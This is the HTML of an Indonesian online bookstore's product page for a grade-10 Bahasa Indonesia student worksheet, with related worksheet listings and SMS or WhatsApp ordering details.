	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div> <div class="container">
<div class="nest">
    <div class="grid-9 pull-right">
    <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/">Home</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/" title="LKS SMA Permata CV Cahaya Pustaka Semester 2">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></span><i class="icon-angle-right"></i>LKS SMA Bahasa Indonesia Kelas 10 Merk Permata Semester Genap</div></div>        <h1><a href="https://www.bestchoicebookstore.com/lks-sma-bahasa-indonesia-kelas-10-merk-permata-semester-genap-2/" title="LKS SMA Bahasa Indonesia Kelas 10 Merk Permata Semester Genap">LKS SMA Bahasa Indonesia Kelas 10 Merk Permata Semester Genap</a></h1>
    
    
    
    <div class="nest">
            <div class="grid-6 grid-m-7">
                <div class="photo">
                    <div class="ribbon best"><span>Best Seller</span></div>
	                       <div class="photo-frame">
                              					<a href="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201208_164832-225x300.jpg">
					<img src="" alt="LKS SMA Bahasa Indonesia Kelas 10 Merk Permata Semester Genap" width="" height="" /></a>
				                            <div class="photo-slider"><ul id="small-slider" class="content-small">
	</ul>
</div>
							
                      </div>   
                </div><div class="share-buttons">
<a class="twitter" title="Share on Twitter" href="https://twitter.com/intent/tweet?text=LKS SMA Bahasa Indonesia Kelas 10 Merk Permata Semester Genap&amp;url=https://www.bestchoicebookstore.com/?p=3262&amp;" target="_blank" rel="nofollow"><i class="icon-twitter-squared"></i> Twitter</a>
<a class="facebook" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bestchoicebookstore.com/?p=3262" target="_blank" rel="nofollow"><i class="icon-facebook-squared"></i> Facebook</a>
<a class="googleplus" title="Share on Google+" href="https://plus.google.com/share?url=https://www.bestchoicebookstore.com/?p=3262" target="_blank" rel="nofollow"><i class="icon-gplus-squared"></i> Google+</a>
</div>
            </div>
            <div class="grid-6 grid-m-5">
                <table class="vtr-table">
    		<tr>
            <td>Kategori</td><td><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/" >LKS SMA Permata CV Cahaya Pustaka Semester 2</a> </td>
            </tr>     
            
      		      
			 
            
      		<tr>
      		<td>Di lihat</td><td>1095 kali</td>
            </tr>  
            
                        
      
      
      
 			    
  
      
			  
    
																					           
      
      		<tr>
      			<td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td>
            </tr>
			  
</table>
                			<form method="post" action="https://www.bestchoicebookstore.com/lks-sma-bahasa-indonesia-kelas-10-merk-permata-semester-genap-2/" class="virtacart">
			<input type="hidden" name="virtacartToken" value="f860b5685876249b4fd85eebb3ceb6f6" />
			<input type="hidden" id="kode" value="3262" />
			<input type="hidden" id="virtarich-item-id" name="virtarich-item-id" value="3262" />
            <input type="hidden" id="virtarich-item-thumb" name="virtarich-item-thumb" value="				https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201208_164832-225x300-53x70.jpg			" />
			<input type="hidden" id="virtarich-item-name" name="virtarich-item-name" value="LKS SMA Bahasa Indonesia Kelas 10 Merk Permata Semester Genap" />
			<input type="hidden" id="virtarich-item-pilihan" name="virtarich-item-pilihan" value="" />
				  				  <input type="hidden" name="virtarich-item-price" id="virtarich-item-price" value="" />
				              
                         
            <input type="hidden" name="virtarich-item-berat-kg" value="" />
			<input type="hidden" name="virtarich-item-berat" value="" />
            			<input type="hidden" name="virtarich-item-url" value="https://www.bestchoicebookstore.com/lks-sma-bahasa-indonesia-kelas-10-merk-permata-semester-genap-2/" />
			<input type="hidden" name="virtarich-item-qty" value="1" />
						<button type="submit"  name="virtarich-button" value="add to cart" class="btn btn-single" > <i class="icon-basket"></i> Tambah ke Keranjang </button>
			</form>	
		                                  
                
            </div>
    </div>
    
    

    <div class="vtr-title"><h2>Detail Produk LKS SMA Bahasa Indonesia Kelas 10 Merk Permata Semester Genap</h2></div>
    <div class="post"><p><img loading="lazy" src="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201208_164832-225x300.jpg" alt="" width="225" height="300" class="alignnone size-medium wp-image-3233" srcset="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201208_164832-225x300.jpg 225w, https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201208_164832-768x1024.jpg 768w, https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201208_164832-1152x1536.jpg 1152w, https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201208_164832-1536x2048.jpg 1536w, https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201208_164832-scaled.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></p>
    <div class="tags"></div>
    </div>
        <div class="vtr-title"><h3>Produk lain <a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/" >LKS SMA Permata CV Cahaya Pustaka Semester 2</a></h3></div>
    <div class="nest"><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/lks-sma-bahasa-indonesia-kelas-11-merk-permata-semester-genap/" title="LKS SMA Ekonomi Kelas 11 Merk Permata Semester Genap">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201208_164556-225x300-245x245.jpg" alt="LKS SMA Ekonomi Kelas 11 Merk Permata Semester Genap" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/lks-sma-bahasa-indonesia-kelas-11-merk-permata-semester-genap/" title="LKS SMA Ekonomi Kelas 11 Merk Permata Semester Genap">LKS SMA Ekonomi Kelas 11 Merk Permata Semester Genap</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/lks-sma-bahasa-indonesia-kelas-11-merk-permata-semester-genap/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-3170"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-3170">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>LKS SMA Ekonomi Kelas 11 Merk Permata Semester Genap</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/lks-sma-bahasa-indonesia-kelas-11-merk-permata-semester-genap/" title="LKS SMA Ekonomi Kelas 11 Merk Permata Semester Genap">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/lks-sma-informatika-kelas-11-merk-permata-semester-genap/" title="LKS SMA Informatika Kelas 11 Merk Permata Semester Genap">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201208_164534-225x300-245x245.jpg" alt="LKS SMA Informatika Kelas 11 Merk Permata Semester Genap" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/lks-sma-informatika-kelas-11-merk-permata-semester-genap/" title="LKS SMA Informatika Kelas 11 Merk Permata Semester Genap">LKS SMA Informatika Kelas 11 Merk Permata Semester Genap</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/lks-sma-informatika-kelas-11-merk-permata-semester-genap/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-3178"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-3178">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>LKS SMA Informatika Kelas 11 Merk Permata Semester Genap</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/lks-sma-informatika-kelas-11-merk-permata-semester-genap/" title="LKS SMA Informatika Kelas 11 Merk Permata Semester Genap">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/lks-sma-ppkn-kelas-10-merk-permata-semester-genap/" title="LKS SMA PPKN Kelas 10 Merk Permata Semester Genap">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201208_164925-225x300-245x245.jpg" alt="LKS SMA PPKN Kelas 10 Merk Permata Semester Genap" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/lks-sma-ppkn-kelas-10-merk-permata-semester-genap/" title="LKS SMA PPKN Kelas 10 Merk Permata Semester Genap">LKS SMA PPKN Kelas 10 Merk Permata Semester Genap</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/lks-sma-ppkn-kelas-10-merk-permata-semester-genap/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-3278"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-3278">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>LKS SMA PPKN Kelas 10 Merk Permata Semester Genap</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/lks-sma-ppkn-kelas-10-merk-permata-semester-genap/" title="LKS SMA PPKN Kelas 10 Merk Permata Semester Genap">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/lks-sma-prakarya-dan-kewirausahaan-kelas-12-merk-permata-semester-genap/" title="LKS SMA Prakarya dan Kewirausahaan Kelas 12 Merk Permata Semester Genap">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201208_164348-225x300-245x245.jpg" alt="LKS SMA Prakarya dan Kewirausahaan Kelas 12 Merk Permata Semester Genap" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/lks-sma-prakarya-dan-kewirausahaan-kelas-12-merk-permata-semester-genap/" title="LKS SMA Prakarya dan Kewirausahaan Kelas 12 Merk Permata Semester Genap">LKS SMA Prakarya dan Kewirausahaan Kelas 12 Merk Permata Semester Genap</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/lks-sma-prakarya-dan-kewirausahaan-kelas-12-merk-permata-semester-genap/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-3206"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-3206">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>LKS SMA Prakarya dan Kewirausahaan Kelas 12 Merk Permata Semester Genap</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/lks-sma-prakarya-dan-kewirausahaan-kelas-12-merk-permata-semester-genap/" title="LKS SMA Prakarya dan Kewirausahaan Kelas 12 Merk Permata Semester Genap">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/lks-sma-ppkn-kelas-11-merk-permata-semester-genap/" title="LKS SMA PPKN Kelas 11 Merk Permata Semester Genap">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201208_164510-225x300-245x245.jpg" alt="LKS SMA PPKN Kelas 11 Merk Permata Semester Genap" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/lks-sma-ppkn-kelas-11-merk-permata-semester-genap/" title="LKS SMA PPKN Kelas 11 Merk Permata Semester Genap">LKS SMA PPKN Kelas 11 Merk Permata Semester Genap</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/lks-sma-ppkn-kelas-11-merk-permata-semester-genap/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-3184"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-3184">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>LKS SMA PPKN Kelas 11 Merk Permata Semester Genap</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/lks-sma-ppkn-kelas-11-merk-permata-semester-genap/" title="LKS SMA PPKN Kelas 11 Merk Permata Semester Genap">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/lks-sma-sosiologi-kelas-12-merk-permata-semester-genap/" title="LKS SMA Sosiologi Kelas 12 Merk Permata Semester Genap">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201208_164456-225x300-245x245.jpg" alt="LKS SMA Sosiologi Kelas 12 Merk Permata Semester Genap" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/lks-sma-sosiologi-kelas-12-merk-permata-semester-genap/" title="LKS SMA Sosiologi Kelas 12 Merk Permata Semester Genap">LKS SMA Sosiologi Kelas 12 Merk Permata Semester Genap</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/lks-sma-sosiologi-kelas-12-merk-permata-semester-genap/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-3188"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-3188">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>LKS SMA Sosiologi Kelas 12 Merk Permata Semester Genap</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/lks-sma-sosiologi-kelas-12-merk-permata-semester-genap/" title="LKS SMA Sosiologi Kelas 12 Merk Permata Semester Genap">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div></div>
        </div>
    <div class="grid-3 pull-left">
<div class="sidebar">

<div class="widget_text box"><h4>Hubungi Kami</h4><div class="textwidget custom-html-widget"><img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/contak-side.jpg" />  
</div></div><div class="widget_text box"><h4>WhatsApp</h4><div class="textwidget custom-html-widget"><a href="https://bit.ly/2JJ2NK1" target="_blank" rel="noopener">  
 <img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/wa.jpg" /></a> 



</div></div>
		<div class="box">
		<h4>Post Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/">Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</a>
											<span class="post-date">January 15, 2026</span>
									</li>
					</ul>

		</div>	
</div>
</div></div>
</div>
<div id="footbar">
  <div class="grid-3 grid-m-6">
      	<div class="box">
        <h4>Testimoni</h4>
        <div class="testimoni">
        	<ul id="testimoni-slider" class="content-testimoni">
				       		</ul>
        </div>
        <a class="pull-right" href="https://www.bestchoicebookstore.com/testimoni" >Semua Testimoni <i class="icon-angle-circled-right"></i></a>
	</div>

  </div>
  <div class="grid-3 grid-m-6">

            <div class="box">
                <h4>Cek resi</h4>
                <form method="get" action="http://www.cekresi.com" target="_blank" id="vtr-widget-form">
                <input required type="text" placeholder="Masukkan no resi..." name="noresi" />
                <button type="submit" class="btn pull-right" value="cek resi">Cek resi </button>
                <div style="clear: both"></div>
                </form>
        </div>

    </div>
  <div class="grid-3 grid-m-6">
            <div class="box">
                <h4>Pengiriman</h4>
                <div class="ekspedisi">
                <div class="jne"></div>
				<div class="tiki"></div>
				<div class="pos"></div>
				<div class="wahana"></div>
				<div class="dacota"></div>
				                <div style="clear: both"></div>
                </div>
        </div>
        <div class="box">
            <h4>Rekening Bank</h4>
                                                                                                                                                            <div style="clear: both"></div>
        </div>

    </div>
   <div class="grid-3 grid-m-6">
          <div class="box">
      <h4>Hubungi Kami</h4>
      <div class="kontak">
<i class="icon-phone-squared"></i> 082141723508<br/><i class="icon-mobile"></i> 085730453518<br/><i class="icon-bbm"></i> <br/><i class="icon-whatsapp"></i> 085730453518<br/><i class="icon-mail"></i> beschoicebookstore@gmail.com<br/>      </div>
      </div> 

    </div>
  <div style="clear: both"></div>
</div>
<div class="footer">   Copyright &#169; 2016 <a href="https://www.bestchoicebookstore.com">
  Best Choice Book Store  </a><br/>
  	<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery.min.js' defer='defer' id='jquery-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery-migrate.js' defer='defer' id='migrate-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js' defer='defer' id='vlibs-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js' defer='defer' id='vscript-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/includes/stores/js/virtacart.js' defer='defer' id='virtacart-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-includes/js/wp-embed.js' defer='defer' id='wp-embed-js'></script>
</div>

</div>
<!--end wrap-->
</body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 02:02:25 -->